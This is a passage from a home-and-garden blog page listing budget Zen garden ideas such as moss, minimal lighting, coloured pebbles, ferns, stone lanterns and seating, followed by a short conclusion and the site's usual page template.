<p>Zen garden ideas on a budget include a very simple and eco-friendly solution that looks pretty as well. That is Moss Gardens, as they have been a cherished element in traditional Japanese Zen gardens, known for their timeless beauty and serene atmosphere. Incorporating a moss garden into your Zen garden, even on a budget, can provide a sense of tranquility and a connection to nature. The beauty of a moss garden lies in its simplicity. Moss naturally thrives in shade and moist environments, making it an ideal low-cost ground cover for your Zen garden. By embracing simplicity, you can create a serene and visually appealing moss garden without excessive decorations or complex patterns.</p>
<h3>9. Lightning</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4602" src="https://thetalkhome.com/wp-content/uploads/Lightning.jpg" alt="Lightning" width="890" height="545" srcset="https://thetalkhome.com/wp-content/uploads/Lightning.jpg 890w, https://thetalkhome.com/wp-content/uploads/Lightning-300x184.jpg 300w, https://thetalkhome.com/wp-content/uploads/Lightning-768x470.jpg 768w" sizes="(max-width: 890px) 100vw, 890px" /></p>
<p>Any garden is incomplete without proper lighting. Thus, it is important for you to include lighting on the list of zen garden ideas on a budget. However, the lightning should be very minimalist and simple. Also, when it comes to spotlights, reserve them for highlighting specific focal points such as water features, sculptures, and specimen plants. These carefully selected elements deserve the spotlight, drawing attention to their beauty and creating a sense of depth within the garden. By selectively illuminating these features, you can create a dramatic and captivating effect.</p>
<h3>10. Pebbles of Different Colors</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4601" src="https://thetalkhome.com/wp-content/uploads/Pebbles-of-Different-Colors.jpg" alt="Pebbles of Different Colors" width="990" height="740" srcset="https://thetalkhome.com/wp-content/uploads/Pebbles-of-Different-Colors.jpg 990w, https://thetalkhome.com/wp-content/uploads/Pebbles-of-Different-Colors-300x224.jpg 300w, https://thetalkhome.com/wp-content/uploads/Pebbles-of-Different-Colors-768x574.jpg 768w" sizes="(max-width: 990px) 100vw, 990px" /></p>
<p>Pebbles are a fun element and a great zen garden idea on a budget. You can incorporate pebbles of different colors into your Zen garden can, add a touch of visual interest, and further enhance the serene atmosphere of your outdoor space. The careful selection and arrangement of pebbles can bring a sense of balance, harmony, and mindfulness to your Zen garden. Moreover, in Japanese culture, colors hold symbolic meanings. By incorporating pebbles of different colors, you can create a subtle interplay of symbolism within your Zen garden. For example, white pebbles represent purity and simplicity, while gray signifies tranquility and stability. Earthy tones like brown and beige evoke a connection to nature, and black can symbolize strength and depth.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thetalkhome.com/how-to-maximize-your-perennial-strawberry-harvest-guide-and-tips/" target="_blank" rel="dofollow" class="u4c263f1ebbb87b2353af51e0dfe21af6"><!-- INLINE RELATED POSTS 2/2 //--><style> .u4c263f1ebbb87b2353af51e0dfe21af6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4c263f1ebbb87b2353af51e0dfe21af6:active, .u4c263f1ebbb87b2353af51e0dfe21af6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4c263f1ebbb87b2353af51e0dfe21af6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4c263f1ebbb87b2353af51e0dfe21af6 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u4c263f1ebbb87b2353af51e0dfe21af6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4c263f1ebbb87b2353af51e0dfe21af6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How to Maximize Your Perennial Strawberry Harvest: Guide and Tips</span></div></a></div><h3>11. Ferns</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4600" src="https://thetalkhome.com/wp-content/uploads/Ferns-1024x531.jpg" alt=" Ferns" width="1024" height="531" srcset="https://thetalkhome.com/wp-content/uploads/Ferns-1024x531.jpg 1024w, https://thetalkhome.com/wp-content/uploads/Ferns-300x156.jpg 300w, https://thetalkhome.com/wp-content/uploads/Ferns-768x398.jpg 768w, https://thetalkhome.com/wp-content/uploads/Ferns-1536x797.jpg 1536w, https://thetalkhome.com/wp-content/uploads/Ferns.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>If you have stones and pebbles in your garden, then planting ferns can be a great idea, as it will add a touch of softness to your space. Moreover, you can also create a unique look by mixing moss and bamboo with ferns to fill the extra spaces. These plants will provide shade to the garden as well as will become a privacy screen in the garden. Evergreen ferns, which do not grow at a rapid speed, are the best type to have in your garden.</p>
<h3>12. Stone Lanterns</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4611" src="https://thetalkhome.com/wp-content/uploads/Stone-Lanterns.jpg" alt="Stone Lanterns" width="973" height="490" srcset="https://thetalkhome.com/wp-content/uploads/Stone-Lanterns.jpg 973w, https://thetalkhome.com/wp-content/uploads/Stone-Lanterns-300x151.jpg 300w, https://thetalkhome.com/wp-content/uploads/Stone-Lanterns-768x387.jpg 768w" sizes="(max-width: 973px) 100vw, 973px" /></p>
<p>Stone lanterns are a traditional Japanese garden item. These are also known as &#8220;Ishiguro&#8221; in Japanese and are very auspicious in zen gardens as they add a touch of beauty, tradition, and symbolism. These carefully crafted lanterns not only provide illumination but also serve as a focal point, enhancing the serene and contemplative atmosphere of a Zen garden. Stone lanterns have deep cultural and spiritual significance in Japanese traditions. They symbolize the presence of light, both literally and metaphorically, guiding the path to enlightenment and inner peace. Incorporating stone lanterns in your Zen garden pays homage to this rich heritage and invites a sense of tradition and spirituality into the space. Plus, they look very aesthetic.</p>
<h3>13. Bench or Seating Area</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4612" src="https://thetalkhome.com/wp-content/uploads/Bench-or-Seating-Area.jpg" alt="Bench or Seating Area" width="850" height="557" srcset="https://thetalkhome.com/wp-content/uploads/Bench-or-Seating-Area.jpg 850w, https://thetalkhome.com/wp-content/uploads/Bench-or-Seating-Area-300x197.jpg 300w, https://thetalkhome.com/wp-content/uploads/Bench-or-Seating-Area-768x503.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></p>
<p>At the end of our list of zen garden ideas on a budget, we have something very important, which is a bench or a seating area. In a Zen garden, creating a space for quiet contemplation and stillness is essential. One way to achieve this is by incorporating a bench or seating area into your garden design. A carefully placed and thoughtfully designed seating area can provide a peaceful retreat within the Zen garden, allowing you to immerse yourself in the serenity of the space. Moreover, it provides a comfortable spot to pause, unwind, and observe the beauty of nature. By taking a seat, you can fully immerse yourself in the present moment, practicing mindfulness and experiencing the tranquility that a Zen garden offers.</p>
<p><strong>Related: </strong> <a href="https://thetalkhome.com/cheap-patio-paver-ideas-to-elevate-your-outdoor-space/">21 Cheap Patio Paver Ideas to Elevate Your Outdoor Space</a></p>
<h2>Final Thoughts</h2>
<p>Whether you have a small garden or a big space, a zen garden has endless possibilities. With our guidance, you can set up zen garden ideas on a budget. With the help of our guidance, you will be able to select natural elements that can give you a sense of calm and stillness, allowing you to escape the distractions of daily life. A zen garden encourages us to calm down, breathe and find inner peace. It provides us the opportunity to introspect and reconnect with the inner self living in the moment.</p>
<p>The natural materials that we use in our zen garden engage all our senses and make us feel like we have been connected to some godly power. The fragrance of flowers, the sound of bamboo leaves, the flowing water, and the stones under your feet all together provide a multiple sense that relaxes your mind and helps rejuvenate your spirit. So immerse yourself in the calmness of a zen garden, and let us help you provide zen garden ideas on a budget that will save you time and money.</p>
<p><strong>Check This Next: </strong> <a href="https://thetalkhome.com/incredible-modern-rock-garden-ideas-for-your-backyard/">28 Incredible Modern Rock Garden Ideas for Your Backyard</a></p>
                </article>
                                                    <div class="post-shares m-t-xs-60">
                        <div class="title">Share:</div>
                        <div class="shared-counts-wrap after_content style-axil_style"><a href="https://www.facebook.com/sharer/sharer.php?u=https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="4214" data-social-network="Facebook" data-social-action="Share" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/&#038;text=13%20Zen%20Garden%20Ideas%20on%20a%20Budget%20to%20Create%20Your%20Own%20Space" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="4214" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="4214" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/&#038;media=https://thetalkhome.com/wp-content/uploads/13-Zen-Garden-Ideas-on-a-Budget-Imitate-Japanese-Design.jpg&#038;description=13%20Zen%20Garden%20Ideas%20on%20a%20Budget%20to%20Create%20Your%20Own%20Space" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="4214" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>                    </div>
                                                    <hr class="m-t-xs-60 m-b-xs-60">
                            <div class="about-author m-b-xs-60">
            <div class="media">
                <img src="https://thetalkhome.com/wp-content/uploads/Silvia-Perez-150x150.webp" width="105" height="105" alt="Silvia Perez" class="avatar avatar-105 wp-user-avatar wp-user-avatar-105 alignnone photo" />                <div class="media-body">
                    <div class="media-body-title">
                        <h3><a href="https://thetalkhome.com/author/silvia/" title="Posts by Silvia Perez" rel="author">Silvia Perez</a></h3>
                        <p class="designation">contributor</p>
                    </div>
                    <div class="media-body-content">
                        <p>Silvia Perez, a highly regarded interior designer, graduated with a degree in Interior Design from the Pratt Institute. With a background in interior design and a passion for creating spaces that tell a story, she has risen to prominence in interior decorating. Her commitment to tailoring bedrooms, bathrooms, and other rooms to the unique preferences of her clients has established her as a respected expert in the field.

Her books and workshops offer practical guidance and inspiration for homeowners. Beyond her work, she loves witnessing the transformation of spaces.</p>
                        <ul class="social-share social-share__with-bg">
                                                                                                                                        </ul>

                    </div>
                </div>
            </div>
        </div>
                        <div id="comments" class="comments-section">
    
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zen-garden-ideas-on-a-budget-to-create-your-own-space/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thetalkhome.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group comment-form-comment"><label for="comment">Comment<span>*</span></label><textarea id="comment" name="comment" required class="textarea axil-form-control" rows="5" cols="40"></textarea></div></div></div><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><label for="author">Name<span>*</span></label><input type="text" id="author" name="author" value=""  class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><label for="email">Email<span>*</span></label><input id="email" name="email" type="email" value="" class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><label for="website">Website</label><input id="website" name="website" type="text" value="" class="axil-form-control"></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="row"><div class="col-md-12"><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div></form>	</div><!-- #respond -->
	</div>                <a href="https://thetalkhome.com/unforgettable-greenhouse-she-shed-diy-ideas/" rel="next"></a><a href="https://thetalkhome.com/outdoor-kitchen-ideas-inspired-by-the-best-designs/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://thetalkhome.com/wp-content/uploads/15-Outdoor-Kitchen-Ideas-Best-Designs-for-Inspiration.jpg)">
                        <div class="post-nav-content">
                            <a href="https://thetalkhome.com/outdoor-kitchen-ideas-inspired-by-the-best-designs/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://thetalkhome.com/outdoor-kitchen-ideas-inspired-by-the-best-designs/">15 Outdoor Kitchen Ideas Inspired by The Best Designs</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://thetalkhome.com/wp-content/uploads/Greenhouse-SHE-Shed-13-Awesome-DIY-Kit-Ideas.jpg)">
                        <div class="post-nav-content">
                            <a href="https://thetalkhome.com/unforgettable-greenhouse-she-shed-diy-ideas/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://thetalkhome.com/unforgettable-greenhouse-she-shed-diy-ideas/">13 Unforgettable Greenhouse SHE Shed DIY Ideas</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Exploring Walmart&#039;s Vehicle Care Are Alignments Available?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/consumer-advice-reviews/"><span
                                                                        class="el-rt-cat style_2">Consumer Advice &amp; Reviews<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/">Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/finn/" title="Posts by Finn Blevins" rel="author">Finn Blevins</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png" class="m-r-xs-30 wp-post-image" alt="Understanding how How Fast Does a Plane Go to Take Off" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/technology/"><span
                                                                        class="el-rt-cat style_2">Technology<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/">Understanding how How Fast Does a Plane Go to Take Off</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/carla/" title="Posts by Carla Stephen" rel="author">Carla Stephen</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png" class="m-r-xs-30 wp-post-image" alt="Exploring East LA Neighborhood Safely" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/">Exploring East LA Neighborhood Safely: An Overview</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Outstanding Masculine Bedroom Ideas and Designs" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/">21 Masculine Bedroom Ideas for an Elegant Transformation</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/sandra/" title="Posts by Sandra Castillo" rel="author">Sandra Castillo</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" class="align-self-center">
